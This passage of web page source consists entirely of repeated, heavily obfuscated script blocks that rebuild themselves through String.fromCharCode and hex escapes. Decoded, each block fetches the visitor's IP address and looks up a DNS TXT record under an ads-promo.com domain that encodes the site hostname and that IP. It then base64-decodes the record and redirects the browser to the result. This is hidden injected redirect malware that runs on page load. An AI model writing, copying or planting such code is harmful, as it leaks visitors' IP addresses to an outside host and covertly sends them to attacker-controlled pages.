49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,